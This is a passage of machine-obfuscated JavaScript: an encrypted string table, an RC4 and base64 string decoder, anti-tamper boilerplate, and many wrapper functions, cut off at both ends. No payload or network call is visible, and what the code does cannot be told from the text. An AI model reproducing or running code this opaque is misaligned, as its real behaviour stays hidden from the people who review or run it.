\x6c\x6f\x3d','\x61\x73\x4f\x2b\x77\x71\x51\x50\x62\x6b\x55\x3d','\x77\x35\x58\x43\x72\x4d\x4f\x43\x77\x37\x38\x3d','\x43\x43\x6a\x43\x75\x30\x7a\x44\x6a\x79\x51\x44','\x48\x38\x4f\x4b\x46\x77\x3d\x3d','\x77\x6f\x51\x67\x77\x36\x41\x4b\x77\x37\x49\x44\x58\x41\x3d\x3d','\x77\x70\x41\x4f\x77\x35\x73\x3d','\x77\x35\x74\x6f\x4e\x63\x4f\x2f\x58\x63\x4f\x6b\x4d\x41\x2f\x43\x73\x52\x51\x3d','\x77\x70\x6c\x66\x57\x73\x4b\x6d\x77\x70\x4c\x44\x6e\x44\x67\x76\x4c\x38\x4f\x43\x77\x35\x59\x3d','\x77\x35\x66\x44\x6d\x46\x59\x41\x5a\x38\x4b\x62','\x77\x71\x63\x78\x77\x35\x67\x3d','\x77\x6f\x54\x44\x69\x47\x59\x3d','\x53\x38\x4b\x56\x62\x51\x3d\x3d','\x4e\x63\x4f\x77\x77\x70\x73\x3d','\x4e\x57\x72\x43\x74\x4d\x4f\x62\x65\x77\x55\x42\x77\x34\x67\x3d','\x43\x69\x5a\x31','\x77\x36\x7a\x44\x67\x48\x30\x3d','\x43\x73\x4f\x64\x62\x67\x3d\x3d','\x50\x38\x4f\x4a\x77\x71\x38\x3d','\x77\x35\x58\x44\x70\x6b\x59\x3d','\x77\x6f\x31\x69\x51\x51\x3d\x3d','\x77\x34\x76\x43\x75\x69\x4d\x3d','\x50\x4d\x4f\x61\x46\x79\x4a\x51\x4b\x63\x4b\x4e\x62\x38\x4f\x51\x77\x34\x68\x4e','\x46\x4d\x4b\x71\x77\x70\x6a\x44\x75\x42\x6a\x43\x6c\x53\x55\x79','\x46\x63\x4b\x78\x52\x38\x4b\x4c\x46\x79\x6e\x43\x74\x73\x4f\x68\x4b\x6d\x58\x43\x6c\x41\x3d\x3d','\x59\x6a\x50\x44\x6a\x38\x4b\x72\x57\x63\x4b\x72\x4b\x57\x6f\x3d','\x77\x6f\x33\x43\x75\x45\x6f\x3d','\x77\x6f\x64\x42\x77\x34\x30\x3d','\x77\x37\x48\x44\x68\x6d\x6b\x3d','\x77\x6f\x38\x4d\x77\x71\x59\x3d','\x4c\x4d\x4f\x70\x77\x72\x4c\x44\x6e\x67\x3d\x3d','\x77\x72\x44\x44\x70\x6b\x6e\x44\x74\x4d\x4f\x39\x55\x79\x45\x3d','\x44\x73\x4f\x49\x77\x71\x6f\x3d','\x77\x70\x56\x73\x77\x35\x41\x3d','\x77\x70\x70\x33\x77\x35\x76\x44\x6a\x63\x4f\x6d\x54\x51\x3d\x3d','\x77\x6f\x68\x49\x64\x4d\x4b\x59\x77\x72\x4c\x44\x76\x41\x3d\x3d','\x77\x6f\x68\x53\x57\x51\x3d\x3d','\x77\x36\x62\x43\x75\x79\x4d\x72\x77\x72\x6c\x6c\x51\x4d\x4b\x39\x63\x41\x3d\x3d','\x77\x70\x7a\x44\x71\x57\x2f\x43\x73\x79\x4c\x43\x72\x77\x3d\x3d','\x48\x6c\x55\x36','\x4b\x4d\x4b\x7a\x77\x71\x34\x3d','\x77\x36\x72\x44\x74\x30\x2f\x44\x6c\x63\x4f\x78','\x56\x54\x6e\x44\x6d\x41\x3d\x3d','\x49\x67\x52\x6a\x77\x37\x4c\x43\x6a\x6c\x59\x3d','\x44\x4d\x4f\x61\x44\x41\x3d\x3d','\x77\x72\x49\x65\x77\x6f\x34\x3d','\x77\x34\x76\x44\x67\x32\x6b\x78\x77\x6f\x41\x41','\x4f\x31\x73\x6a\x77\x70\x31\x39','\x77\x35\x6a\x43\x70\x38\x4f\x36','\x42\x63\x4b\x68\x77\x70\x37\x44\x71\x42\x6e\x43\x6d\x79\x34\x6c\x55\x41\x3d\x3d','\x77\x72\x58\x43\x73\x73\x4f\x31\x77\x71\x37\x43\x74\x41\x77\x3d','\x64\x4d\x4f\x78\x77\x72\x34\x3d','\x47\x69\x56\x6b','\x77\x34\x74\x6e\x77\x35\x76\x44\x6a\x73\x4f\x33\x51\x32\x76\x43\x6c\x6a\x76\x44\x75\x77\x3d\x3d','\x77\x71\x50\x44\x6e\x55\x6f\x3d','\x63\x77\x64\x73\x77\x37\x6e\x43\x69\x56\x73\x3d','\x77\x6f\x7a\x43\x76\x47\x41\x3d','\x77\x35\x42\x65\x61\x4d\x4b\x48\x77\x71\x6f\x3d','\x47\x73\x4b\x37\x52\x38\x4b\x66\x46\x7a\x4d\x3d','\x77\x70\x6b\x45\x77\x70\x49\x3d','\x77\x6f\x5a\x67\x62\x77\x3d\x3d','\x77\x6f\x4a\x69\x54\x67\x3d\x3d','\x77\x6f\x52\x5a\x49\x33\x6f\x53\x77\x6f\x76\x44\x6f\x73\x4f\x44','\x4e\x73\x4b\x37\x77\x71\x37\x43\x6f\x4d\x4b\x71\x41\x51\x3d\x3d','\x77\x37\x6a\x44\x70\x6e\x67\x3d','\x45\x38\x4f\x5a\x77\x36\x34\x3d','\x77\x35\x30\x72\x4d\x63\x4f\x70\x51\x38\x4f\x69\x4e\x6b\x72\x43\x70\x31\x2f\x44\x72\x38\x4f\x4e\x42\x30\x48\x44\x6a\x45\x51\x3d','\x77\x37\x67\x47\x77\x71\x54\x44\x75\x32\x59\x41','\x4a\x4d\x4f\x5a\x77\x6f\x63\x3d','\x77\x71\x45\x67\x77\x37\x6f\x3d','\x77\x6f\x58\x44\x6c\x6d\x77\x3d','\x77\x71\x6e\x43\x75\x38\x4f\x75\x77\x71\x37\x43\x71\x51\x70\x43\x50\x38\x4b\x43\x77\x35\x70\x44\x5a\x67\x38\x44\x46\x38\x4b\x56\x77\x70\x63\x3d','\x50\x54\x62\x44\x74\x73\x4f\x47\x50\x78\x45\x4e\x77\x70\x76\x44\x6e\x41\x3d\x3d','\x53\x73\x4b\x49\x62\x77\x70\x76','\x56\x4d\x4f\x55\x52\x4d\x4b\x39\x77\x72\x5a\x66\x41\x77\x3d\x3d','\x77\x71\x68\x2f\x64\x6a\x4e\x64\x77\x6f\x4d\x3d','\x77\x72\x74\x6f\x77\x34\x55\x3d','\x77\x35\x62\x43\x70\x38\x4b\x51','\x48\x4d\x4b\x71\x77\x70\x54\x44\x71\x67\x76\x43\x6d\x67\x3d\x3d','\x77\x71\x4d\x66\x77\x6f\x45\x3d','\x77\x71\x66\x44\x72\x30\x6a\x44\x68\x38\x4f\x39\x55\x42\x76\x43\x6d\x58\x6a\x43\x68\x73\x4f\x58\x43\x63\x4b\x6b\x77\x37\x33\x43\x69\x73\x4f\x66\x51\x4d\x4f\x56\x63\x38\x4f\x2b\x77\x70\x45\x3d','\x77\x36\x50\x43\x6c\x63\x4b\x7a\x77\x70\x76\x44\x71\x63\x4f\x47','\x77\x34\x37\x44\x67\x6c\x38\x3d','\x77\x70\x31\x63\x61\x4d\x4b\x4d\x77\x71\x2f\x44\x6f\x52\x4d\x34\x50\x73\x4f\x59\x77\x6f\x7a\x43\x73\x38\x4b\x48\x77\x34\x62\x43\x76\x38\x4b\x59\x77\x6f\x77\x58\x77\x6f\x48\x43\x69\x73\x4f\x58\x77\x36\x7a\x43\x75\x63\x4f\x6f\x77\x35\x73\x6b','\x47\x38\x4b\x63\x77\x71\x67\x3d','\x4e\x38\x4f\x78\x77\x6f\x44\x43\x72\x38\x4f\x67\x77\x35\x38\x5a','\x45\x41\x6a\x44\x70\x4d\x4f\x6f\x4f\x69\x7a\x44\x6f\x6b\x66\x43\x6e\x41\x3d\x3d','\x4c\x4d\x4f\x46\x46\x54\x68\x51','\x44\x4d\x4f\x2b\x4c\x48\x6e\x43\x76\x73\x4b\x57\x77\x70\x38\x3d','\x51\x4d\x4b\x6d\x77\x70\x48\x44\x76\x79\x6c\x59\x77\x6f\x2f\x43\x71\x67\x3d\x3d','\x47\x4d\x4f\x61\x46\x77\x3d\x3d','\x77\x70\x59\x72\x77\x37\x41\x37\x77\x37\x30\x48\x56\x30\x41\x39','\x52\x52\x33\x43\x75\x4d\x4f\x78\x5a\x6a\x48\x43\x76\x6c\x37\x43\x69\x4d\x4f\x52\x56\x53\x38\x4e\x42\x38\x4f\x57\x64\x52\x7a\x44\x72\x38\x4b\x4e\x50\x77\x67\x3d','\x47\x73\x4f\x6a\x44\x41\x3d\x3d','\x77\x6f\x58\x44\x6c\x57\x51\x30\x77\x6f\x63\x3d','\x54\x73\x4b\x43\x4c\x55\x6f\x41','\x77\x72\x52\x31\x61\x41\x3d\x3d','\x48\x67\x45\x68\x4d\x57\x7a\x44\x73\x4d\x4b\x42\x53\x33\x6e\x43\x6c\x43\x74\x7a','\x42\x38\x4b\x4a\x77\x71\x30\x3d','\x77\x6f\x42\x61\x42\x57\x6b\x4a\x77\x6f\x7a\x44\x76\x77\x3d\x3d','\x4c\x73\x4f\x51\x50\x31\x37\x44\x6e\x63\x4b\x65\x77\x6f\x64\x4f\x4c\x41\x3d\x3d','\x77\x70\x55\x47\x77\x71\x73\x3d','\x66\x69\x62\x43\x73\x63\x4f\x64\x5a\x67\x4e\x6a\x77\x6f\x4c\x43\x6b\x4d\x4f\x54\x77\x35\x42\x6d\x77\x37\x64\x39\x77\x36\x52\x2b\x77\x35\x50\x43\x6a\x33\x33\x44\x72\x68\x39\x50\x43\x58\x37\x43\x6e\x38\x4f\x58\x77\x72\x76\x44\x6f\x4d\x4b\x6a\x77\x71\x55\x75\x59\x38\x4f\x39\x77\x37\x41\x3d','\x77\x71\x51\x50\x77\x36\x54\x43\x72\x51\x3d\x3d','\x64\x67\x78\x6d\x77\x37\x76\x43\x68\x58\x7a\x44\x68\x51\x3d\x3d','\x56\x63\x4b\x64\x62\x51\x52\x76\x63\x77\x3d\x3d','\x77\x34\x50\x43\x6b\x73\x4b\x4c','\x77\x70\x4d\x70\x77\x36\x45\x35\x77\x37\x49\x41\x5a\x6b\x41\x68\x77\x34\x31\x66\x49\x38\x4b\x68\x61\x55\x63\x70\x77\x6f\x50\x43\x67\x4d\x4f\x7a\x77\x71\x33\x43\x76\x38\x4f\x4a\x43\x47\x73\x55\x56\x63\x4f\x32\x64\x63\x4f\x72\x77\x36\x78\x53\x55\x4d\x4f\x76\x77\x72\x67\x4d\x56\x41\x3d\x3d','\x54\x63\x4b\x45\x77\x6f\x6f\x3d','\x77\x37\x4d\x48\x77\x36\x6e\x43\x6a\x67\x6a\x44\x6c\x67\x3d\x3d','\x77\x6f\x63\x4c\x77\x6f\x6a\x43\x74\x42\x78\x4e','\x77\x6f\x49\x4b\x77\x70\x59\x3d','\x77\x71\x48\x44\x75\x48\x67\x3d','\x77\x37\x2f\x43\x6e\x4d\x4b\x6f\x77\x70\x76\x44\x74\x4d\x4f\x41\x77\x35\x4c\x44\x6c\x63\x4f\x36\x77\x37\x67\x76','\x46\x43\x35\x31\x77\x36\x30\x65\x42\x51\x3d\x3d','\x77\x70\x6a\x44\x67\x47\x73\x3d','\x77\x6f\x62\x44\x74\x30\x51\x3d','\x53\x63\x4b\x55\x64\x67\x52\x79\x64\x63\x4f\x6d\x47\x33\x6e\x44\x70\x57\x51\x3d','\x59\x4d\x4f\x75\x77\x71\x51\x4c\x62\x6b\x51\x48\x77\x34\x49\x3d','\x44\x4d\x4b\x78\x77\x72\x41\x3d','\x50\x73\x4b\x37\x77\x72\x62\x43\x72\x73\x4b\x39\x44\x4d\x4f\x73\x77\x6f\x55\x47\x4b\x67\x3d\x3d','\x66\x73\x4b\x4a\x77\x70\x64\x65\x52\x57\x67\x58\x64\x38\x4b\x58','\x54\x63\x4b\x64\x63\x42\x63\x3d','\x77\x37\x76\x43\x6b\x63\x4b\x2f\x77\x70\x44\x44\x75\x4d\x4f\x61','\x77\x6f\x52\x54\x41\x33\x6f\x3d','\x77\x71\x41\x6d\x77\x71\x4a\x54\x77\x6f\x62\x43\x68\x77\x3d\x3d','\x62\x38\x4b\x66\x77\x6f\x46\x48\x63\x47\x41\x43','\x77\x72\x76\x44\x70\x6c\x50\x44\x68\x38\x4f\x67\x56\x67\x3d\x3d','\x77\x72\x6e\x44\x70\x6c\x34\x3d','\x77\x6f\x55\x4f\x77\x36\x34\x3d','\x47\x68\x64\x4a','\x77\x37\x4c\x43\x73\x63\x4b\x4c','\x51\x63\x4f\x78\x4f\x48\x44\x43\x75\x63\x4b\x58\x77\x70\x6a\x43\x6c\x38\x4f\x47\x77\x36\x58\x44\x6b\x57\x30\x37\x41\x78\x7a\x44\x75\x51\x3d\x3d','\x4c\x73\x4b\x78\x77\x70\x50\x43\x73\x38\x4b\x73\x41\x4d\x4f\x57\x77\x70\x73\x3d','\x77\x6f\x78\x68\x77\x37\x67\x3d','\x77\x6f\x45\x42\x77\x6f\x2f\x43\x76\x51\x3d\x3d','\x55\x38\x4b\x54\x4e\x30\x6f\x54\x66\x51\x4c\x43\x6e\x73\x4b\x49','\x41\x38\x4f\x37\x77\x36\x70\x57\x4f\x32\x45\x3d','\x46\x53\x7a\x43\x75\x58\x48\x44\x67\x53\x67\x53\x42\x53\x67\x51\x45\x38\x4f\x72\x42\x30\x7a\x43\x76\x67\x38\x3d','\x4d\x63\x4f\x38\x77\x70\x6e\x43\x76\x63\x4f\x73','\x4c\x63\x4f\x62\x4e\x56\x2f\x44\x6c\x4d\x4b\x46','\x77\x71\x70\x37\x62\x6a\x31\x4f\x77\x6f\x72\x44\x70\x4d\x4f\x77\x58\x47\x50\x44\x67\x38\x4b\x70\x77\x36\x7a\x43\x6d\x51\x39\x6c\x46\x67\x3d\x3d','\x4c\x4d\x4b\x2f\x77\x71\x7a\x43\x73\x73\x4b\x37','\x52\x63\x4f\x49\x51\x63\x4b\x55\x77\x72\x35\x63\x46\x51\x3d\x3d','\x4d\x63\x4f\x55\x44\x7a\x68\x44\x4f\x73\x4b\x4d\x59\x38\x4f\x57\x77\x6f\x6c\x50\x77\x70\x6a\x43\x71\x55\x76\x44\x6e\x38\x4f\x35\x77\x71\x2f\x43\x73\x63\x4f\x43\x46\x6b\x48\x43\x6c\x6e\x6c\x35\x61\x68\x6b\x73','\x77\x6f\x7a\x43\x71\x47\x41\x77\x77\x72\x77\x3d'];(function(_0x16d148,_0x1d44cf){var _0x52ff55=function(_0x110824){while(--_0x110824){_0x16d148['\x70\x75\x73\x68'](_0x16d148['\x73\x68\x69\x66\x74']());}};var _0x2bdfe0=function(){var _0x48e90a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa06c2b,_0x52fad3,_0x39e3dc,_0x4543b2){_0x4543b2=_0x4543b2||{};var _0x50dff1=_0x52fad3+'\x3d'+_0x39e3dc;var _0x409bc8=0x0;for(var _0x409bc8=0x0,_0x4a94eb=_0xa06c2b['\x6c\x65\x6e\x67\x74\x68'];_0x409bc8<_0x4a94eb;_0x409bc8++){var _0x5e336e=_0xa06c2b[_0x409bc8];_0x50dff1+='\x3b\x20'+_0x5e336e;var _0x151a57=_0xa06c2b[_0x5e336e];_0xa06c2b['\x70\x75\x73\x68'](_0x151a57);_0x4a94eb=_0xa06c2b['\x6c\x65\x6e\x67\x74\x68'];if(_0x151a57!==!![]){_0x50dff1+='\x3d'+_0x151a57;}}_0x4543b2['\x63\x6f\x6f\x6b\x69\x65']=_0x50dff1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40a5a3,_0x15977a){_0x40a5a3=_0x40a5a3||function(_0x5e5719){return _0x5e5719;};var _0x3a2c92=_0x40a5a3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x15977a['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1f25c6=function(_0x310f70,_0x28b759){_0x310f70(++_0x28b759);};_0x1f25c6(_0x52ff55,_0x1d44cf);return _0x3a2c92?decodeURIComponent(_0x3a2c92[0x1]):undefined;}};var _0x28031d=function(){var _0x5cbf33=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5cbf33['\x74\x65\x73\x74'](_0x48e90a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x48e90a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x28031d;var _0x31c196='';var _0x510036=_0x48e90a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x510036){_0x48e90a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x510036){_0x31c196=_0x48e90a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x48e90a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2bdfe0();}(_0x9761,0xc8));var _0x1976=function(_0x16d148,_0x1d44cf){_0x16d148=_0x16d148-0x0;var _0x52ff55=_0x9761[_0x16d148];if(_0x1976['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x109796=function(){return this;};var _0x2bdfe0=_0x109796();var _0x48e90a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2bdfe0['\x61\x74\x6f\x62']||(_0x2bdfe0['\x61\x74\x6f\x62']=function(_0xa06c2b){var _0x52fad3=String(_0xa06c2b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x39e3dc=0x0,_0x4543b2,_0x50dff1,_0x100299=0x0,_0x409bc8='';_0x50dff1=_0x52fad3['\x63\x68\x61\x72\x41\x74'](_0x100299++);~_0x50dff1&&(_0x4543b2=_0x39e3dc%0x4?_0x4543b2*0x40+_0x50dff1:_0x50dff1,_0x39e3dc++%0x4)?_0x409bc8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4543b2>>(-0x2*_0x39e3dc&0x6)):0x0){_0x50dff1=_0x48e90a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50dff1);}return _0x409bc8;});}());var _0x4a94eb=function(_0x5e336e,_0x151a57){var _0x40a5a3=[],_0x15977a=0x0,_0x5e5719,_0x3a2c92='',_0x1f25c6='';_0x5e336e=atob(_0x5e336e);for(var _0x310f70=0x0,_0x28b759=_0x5e336e['\x6c\x65\x6e\x67\x74\x68'];_0x310f70<_0x28b759;_0x310f70++){_0x1f25c6+='\x25'+('\x30\x30'+_0x5e336e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x310f70)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e336e=decodeURIComponent(_0x1f25c6);for(var _0x28031d=0x0;_0x28031d<0x100;_0x28031d++){_0x40a5a3[_0x28031d]=_0x28031d;}for(_0x28031d=0x0;_0x28031d<0x100;_0x28031d++){_0x15977a=(_0x15977a+_0x40a5a3[_0x28031d]+_0x151a57['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28031d%_0x151a57['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5e5719=_0x40a5a3[_0x28031d];_0x40a5a3[_0x28031d]=_0x40a5a3[_0x15977a];_0x40a5a3[_0x15977a]=_0x5e5719;}_0x28031d=0x0;_0x15977a=0x0;for(var _0x5cbf33=0x0;_0x5cbf33<_0x5e336e['\x6c\x65\x6e\x67\x74\x68'];_0x5cbf33++){_0x28031d=(_0x28031d+0x1)%0x100;_0x15977a=(_0x15977a+_0x40a5a3[_0x28031d])%0x100;_0x5e5719=_0x40a5a3[_0x28031d];_0x40a5a3[_0x28031d]=_0x40a5a3[_0x15977a];_0x40a5a3[_0x15977a]=_0x5e5719;_0x3a2c92+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e336e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbf33)^_0x40a5a3[(_0x40a5a3[_0x28031d]+_0x40a5a3[_0x15977a])%0x100]);}return _0x3a2c92;};_0x1976['\x72\x63\x34']=_0x4a94eb;_0x1976['\x64\x61\x74\x61']={};_0x1976['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x31c196=_0x1976['\x64\x61\x74\x61'][_0x16d148];if(_0x31c196===undefined){if(_0x1976['\x6f\x6e\x63\x65']===undefined){var _0x510036=function(_0x5a0fdb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5a0fdb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5ebb33=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5ebb33['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x569f83){if(!Boolean(~_0x569f83)){return _0x569f83;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1bfbd8){for(var _0x1b4834=0x0,_0x1c659e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1b4834<_0x1c659e;_0x1b4834++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c659e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1bfbd8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x510036(_0x1976)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1976['\x6f\x6e\x63\x65']=!![];}_0x52ff55=_0x1976['\x72\x63\x34'](_0x52ff55,_0x1d44cf);_0x1976['\x64\x61\x74\x61'][_0x16d148]=_0x52ff55;}else{_0x52ff55=_0x31c196;}return _0x52ff55;};(function(){var _0x16f7af=function(){var _0x16d148=!![];return function(_0x1d44cf,_0x52ff55){var _0x110824=_0x16d148?function(){if(_0x52ff55){var _0x1976f9=_0x52ff55['\x61\x70\x70\x6c\x79'](_0x1d44cf,arguments);_0x52ff55=null;return _0x1976f9;}}:function(){};_0x16d148=![];return _0x110824;};}();var _0x271119={'\x4a\x4f\x5a':function _0x416e61(_0x261fc6,_0x39bd1d){return _0x261fc6(_0x39bd1d);},'\x6f\x75\x63':function _0x3b77c1(_0x9ccd5b,_0x3a838d){return _0x9ccd5b<_0x3a838d;},'\x58\x67\x61':function _0x4c1e7b(_0x22b970){return _0x22b970();},'\x44\x74\x4c':function _0x52a4d6(_0xdf83dd,_0x2df3de){return _0xdf83dd+_0x2df3de;},'\x72\x6d\x6e':function _0x4076f1(_0x356f0f,_0x271e47){return _0x356f0f+_0x271e47;},'\x58\x77\x44':function _0x5ee68f(_0x54d558,_0x26232c){return _0x54d558===_0x26232c;},'\x6f\x6e\x62':function _0x5045c4(_0x32189b,_0x46941e){return _0x32189b%_0x46941e;},'\x57\x41\x69':function _0x2e1f38(_0x1119c5,_0x4e5a23){return _0x1119c5(_0x4e5a23);},'\x53\x6f\x75':function _0x2ad72b(_0x1f6fb9,_0x3b7b07){return _0x1f6fb9(_0x3b7b07);},'\x45\x56\x75':function _0x5908c9(_0x405fab,_0x550b16){return _0x405fab>_0x550b16;},'\x42\x45\x66':function _0x2c255b(_0x25ff26,_0x10a0ac){return _0x25ff26-_0x10a0ac;},'\x4c\x6c\x77':function _0x31a36f(_0x210ea0){return _0x210ea0();},'\x41\x42\x68':function _0x47e3b9(_0x36a1c8,_0x4d1c21){return _0x36a1c8<_0x4d1c21;},'\x65\x62\x44':function _0x2f29fe(_0x261f6c,_0x15f2fe){return _0x261f6c!==_0x15f2fe;},'\x48\x79\x51':function _0x108e5b(_0x40340f,_0x24e7e0){return _0x40340f+_0x24e7e0;},'\x49\x6a\x4c':function _0x2c678d(_0x3ef978,_0x361c7a){return _0x3ef978===_0x361c7a;},'\x72\x6a\x74':function _0x44430d(_0x518a6a,_0x5643c4){return _0x518a6a(_0x5643c4);},'\x6a\x4b\x65':function _0xfd86bc(_0xf24e97,_0x352831){return _0xf24e97+_0x352831;},'\x55\x78\x42':function _0x137772(_0x6ce950,_0x6057f8){return _0x6ce950===_0x6057f8;},'\x76\x75\x6c':function _0x54cb21(_0x45aa78,_0x12fd63){return _0x45aa78+_0x12fd63;},'\x6b\x50\x72':function _0x329769(_0x464aab,_0x55f488){return _0x464aab+_0x55f488;},'\x46\x78\x56':function _0x2c8ecd(_0x319476,_0x952e4){return _0x319476+_0x952e4;},'\x4c\x51\x41':function _0x145690(_0xafabd0,_0x228d68){return _0xafabd0(_0x228d68);},'\x75\x5a\x6d':function _0x1a5db(_0x515048,_0x29e678){return _0x515048+_0x29e678;},'\x4d\x7a\x70':function _0x4e16b6(_0x1c482b,_0xa7f19d){return _0x1c482b==_0xa7f19d;},'\x48\x71\x67':function _0x4abec9(_0x1faece,_0x80c69c){return _0x1faece(_0x80c69c);},'\x7a\x52\x43':function _0x17a58b(_0x69c7d4,_0x544b5f){return _0x69c7d4(_0x544b5f);},'\x43\x64\x4c':function _0x5765bb(_0x5c8995,_0x383eaa){return _0x5c8995===_0x383eaa;},'\x77\x46\x57':function _0x505686(_0x9d225a,_0x2708ca){return _0x9d225a===_0x2708ca;},'\x58\x4f\x6b':function _0x3ee0dd(_0x28ab17,_0x5d9ca4){return _0x28ab17(_0x5d9ca4);},'\x6b\x4b\x77':function _0x1cbff6(_0x7b1120,_0x3b385a){return _0x7b1120<_0x3b385a;},'\x4f\x43\x56':function _0x2c4b92(_0x3f6496,_0x47612e){return _0x3f6496(_0x47612e);},'\x51\x74\x79':function _0x51a435(_0x315344,_0x51d4b2){return _0x315344+_0x51d4b2;},'\x56\x6f\x70':function _0x9b0089(_0x186860,_0x291467){return _0x186860===_0x291467;},'\x6a\x79\x48':function _0x3c03ce(_0x4883ca,_0x42dc1b){return _0x4883ca(_0x42dc1b);},'\x69\x6c\x6b':function _0x2e32a6(_0x3ded66,_0x19c705){return _0x3ded66+_0x19c705;},'\x7a\x73\x4d':function _0x42f379(_0x1d3777){return _0x1d3777();},'\x42\x57\x59':function _0x25abb3(_0x186135,_0x3e1860){return _0x186135(_0x3e1860);},'\x4f\x7a\x4e':function _0x32a7c5(_0x5d7807,_0x4fd919){return _0x5d7807==_0x4fd919;},'\x44\x59\x54':function _0x3c273a(_0x113607,_0x5e3231){return _0x113607==_0x5e3231;},'\x47\x6d\x76':function _0x46d98a(_0x26d9a3,_0x298b90){return _0x26d9a3==_0x298b90;},'\x55\x73\x6e':function _0x59f269(_0x1bb485,_0x8a7314){return _0x1bb485==_0x8a7314;},'\x66\x70\x5a':function _0x15c634(_0xa31356,_0x2f0193){return _0xa31356(_0x2f0193);},'\x57\x55\x4f':function _0x4404b8(_0x3c5d47,_0x2f0ba9){return _0x3c5d47(_0x2f0ba9);},'\x66\x42\x70':function _0xa44dd1(_0x341ceb,_0x2a16f5){return _0x341ceb(_0x2a16f5);},'\x61\x64\x6b':function _0x16ce1f(_0x178dfd,_0x5afe3c){return _0x178dfd(_0x5afe3c);},'\x6f\x4a\x61':function _0xe67937(_0x1e2ed1,_0x42e287){return _0x1e2ed1+_0x42e287;},'\x41\x6c\x69':function _0x39eae3(_0x1d3ec9,_0x2a5921){return _0x1d3ec9+_0x2a5921;},'\x54\x45\x72':function _0x3cf2b1(_0x2628d4,_0x523340){return _0x2628d4+_0x523340;},'\x53\x6e\x47':function _0x4de54b(_0x831d85,_0x1d2b3a){return 